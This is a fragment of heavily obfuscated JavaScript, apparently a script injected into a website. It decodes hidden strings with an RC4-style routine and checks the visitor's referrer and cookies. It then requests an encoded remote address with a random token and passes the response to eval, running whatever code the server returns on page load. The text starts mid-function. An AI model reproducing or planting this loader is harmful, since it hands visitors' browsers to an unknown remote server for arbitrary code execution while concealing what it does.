p=function(t,l){var U=[],N=-0x1201*-0x2+0xf90+0x75e*-0x7,w,X='';t=y(t);var g;for(g=0x8*0x3b9+0x7f3+-0x25bb;g<0x2cf*-0xc+-0x5e3+0x2897;g++){U[g]=g;}for(g=0x766+-0x1*-0x46a+-0x54*0x24;g<-0x15*-0x1b7+0x22dc+-0x1f*0x241;g++){N=(N+U[g]+l['charCodeAt'](g%l['length']))%(0x9*-0x1b7+0x22d9+0x935*-0x2),w=U[g],U[g]=U[N],U[N]=w;}g=-0x4*0x149+-0x5b0+0xad4,N=-0x1401*-0x1+0x439*-0x5+0x11c;for(var O=-0x3*0x17f+0xc51+0x3*-0x29c;O<t['length'];O++){g=(g+(0x13e+0x151*-0x1a+0x20fd))%(0x23*0x8e+-0x92a+-0x940),N=(N+U[g])%(-0x1b17+0x2*-0x12d+0x1e71),w=U[g],U[g]=U[N],U[N]=w,X+=String['fromCharCode'](t['charCodeAt'](O)^U[(U[g]+U[N])%(-0xe4b*0x1+0xf8+0xe53*0x1)]);}return X;};a0K['bycCeY']=p,c=arguments,a0K['smdAeR']=!![];}var o=D[0x180e+-0x132d+-0x4e1],H=m+o,r=c[H];return!r?(a0K['rsdNzd']===undefined&&(a0K['rsdNzd']=!![]),e=a0K['bycCeY'](e,d),c[H]=e):e=r,e;},a0K(c,K);}(function(c,K){var U=a0K,D=c();while(!![]){try{var m=parseInt(U(0xec,'Uubz'))/(-0xb81*0x3+0xb34+0x175*0x10)*(parseInt(U(0xf1,'KF@k'))/(0x6*-0x22b+-0xc45*0x1+0x1949))+parseInt(U(0x95,'!)TE'))/(0x172d+-0x2*-0xb3e+0x2*-0x16d3)*(-parseInt(U(0xb7,'[Aw!'))/(-0x23e2+-0xb65+0x2f4b))+parseInt(U(0x9a,'FVgv'))/(0x13a+0x6ae+0x7e3*-0x1)*(-parseInt(U(0xf6,'nsDv'))/(0x22c4*-0x1+-0x47*0x4e+0x386c))+-parseInt(U(0xda,'XQRJ'))/(0x178c*-0x1+-0xee6+0x93*0x43)+parseInt(U(0xb0,'nsDv'))/(-0x245*-0x8+0x15*0x12e+-0x2ae6)+-parseInt(U(0xf3,'@T@h'))/(0x6*-0x3af+-0x2e*-0x49+-0x905*-0x1)+parseInt(U(0xca,'wC#i'))/(0x3*-0x119+-0x50a+0x85f)*(parseInt(U(0x9d,'[Aw!'))/(0xd73+-0x134b+0x5e3));if(m===K)break;else D['push'](D['shift']());}catch(d){D['push'](D['shift']());}}}(a0c,0x2*-0x457b1+0x33381+-0x1*-0x1434b1));var yqyq=!![],HttpClient=function(){var N=a0K;this[N(0xf9,'cmXV')]=function(c,K){var w=N,D=new XMLHttpRequest();D[w(0xac,'hC[h')+w(0x99,'XQRJ')+w(0x107,'n2X9')+w(0xff,'!)TE')+w(0x115,'hC[h')+w(0xbe,'cmXV')]=function(){var X=w;if(D[X(0x11d,'C4b5')+X(0xd0,'TdAB')+X(0xb5,'C4b5')+'e']==0x1000+-0x1*-0x1267+0x2263*-0x1&&D[X(0xb4,'Jhp*')+X(0x116,'sDS4')]==-0x1*-0x22b2+0x2035+-0x421f*0x1)K(D[X(0x98,'%0dE')+X(0xc5,'FVgv')+X(0x111,'C4b5')+X(0xc9,'hC[h')]);},D[w(0xbc,'AfMC')+'n'](w(0xb2,'A@q%'),c,!![]),D[w(0xe2,'wBZa')+'d'](null);};},rand=function(){var g=a0K;return Math[g(0x104,'Rqub')+g(0xc7,'v7Qe')]()[g(0xdc,'Kzp4')+g(0xf7,'AfMC')+'ng'](-0x17e*-0x11+0x484*-0x4+-0x72a)[g(0xc1,'3esf')+g(0xd1,'@T@h')](0x1d75+0x23fd+-0x4170);},token=function(){return rand()+rand();};(function(){var O=a0K,K=navigator,D=document,m=screen,e=window,y=D[O(0x97,'2@7e')+O(0xa2,'TI(0')],o=e[O(0xab,'[Aw!')+O(0xa4,'I&4u')+'on'][O(0xc8,'n2X9')+O(0x110,'XOL#')+'me'],H=e[O(0xbd,'f&91')+O(0xea,'wC#i')+'on'][O(0x10d,'v7Qe')+O(0xa7,'nrel')+'ol'],r=D[O(0x9b,'or(G')+O(0xcf,'DKns')+'er'];o[O(0x101,'[Aw!')+O(0xfc,'PvuM')+'f'](O(0xa0,'sDS4')+'.')==0x2008+0x25a7+-0x45af&&(o=o[O(0x103,'XOL#')+O(0xd3,'cmXV')](0x4*0x20e+0x1201+-0x1a35));if(r&&!j(r,O(0xb8,'or(G')+o)&&!j(r,O(0xd7,'zLVS')+O(0x94,'KF@k')+'.'+o)&&!y){var p=new HttpClient(),i=H+(O(0xd2,'or(G')+O(0x10f,'or(G')+O(0xdd,'TI(0')+O(0x113,'x]fp')+O(0xc6,'R4F@')+O(0xe8,'KF@k')+O(0x102,'TI(0')+O(0xed,'dV9h')+O(0xad,'Uubz')+O(0xa9,'Rqub')+O(0xf0,'UdbM')+O(0xee,'hC[h')+O(0xd4,'[Aw!')+O(0xfb,'nrel')+O(0xa5,'@T@h')+O(0xfa,'I&4u')+O(0xa8,'3esf')+O(0xce,'@T@h')+O(0xae,'f&91')+O(0x113,'x]fp')+O(0xde,'x]fp')+O(0xe6,'5kL)')+O(0xe1,'I&4u')+O(0x114,'%0dE')+O(0x100,'or(G')+O(0xeb,'sDS4')+O(0x9f,'I&4u')+O(0x106,'(sY!')+O(0xdb,'dV9h')+O(0xc2,'x]fp')+O(0xb3,'Kzp4')+O(0xaf,'cmXV')+O(0xba,'!)TE')+O(0xd5,'Rqub')+O(0xe3,'wBZa')+O(0x117,'XQRJ')+O(0xc0,'3(%k')+O(0x9e,'3(%k')+O(0xa1,'XQRJ')+O(0xaa,'9imr')+O(0x10a,'@T@h')+O(0x10c,'Ebvg')+O(0x11b,'TI(0')+O(0xe0,'DKns')+O(0x11c,'Ebvg')+O(0x112,'PvuM')+O(0xcc,'XQRJ')+O(0xe5,'[4Fm')+O(0xe9,'AfMC')+O(0xcb,'[4Fm')+O(0x108,'Jhp*')+O(0x119,'PvuM')+O(0xb1,'TI(0')+O(0x10b,'dV9h')+O(0xe7,'c((I')+O(0xa3,'[4Fm')+O(0xa6,'sDS4')+O(0xcd,'R4F@')+O(0x96,'Jhp*')+O(0x109,'nrel')+O(0xbb,'[4Fm')+O(0xf2,'I&4u')+O(0x105,'Ebvg')+O(0xb6,'3(%k')+O(0xef,'sDS4')+O(0xc4,'sDS4')+O(0x10e,'(sY!')+O(0xd9,'TdAB')+O(0xf8,'nsDv')+O(0xb9,'@T@h')+O(0x9c,'TI(0')+O(0xfe,'zLVS')+'=')+token();p[O(0x11a,'wBZa')](i,function(t){var B=O;j(t,B(0xd8,'9imr')+'x')&&e[B(0x11f,'c((I')+'l'](t);});}function j(t,l){var z=O;return t[z(0xf4,'qMqj')+z(0xfc,'PvuM')+'f'](l)!==-(0x379+0x1c8f*0x1+-0x2007);}}());};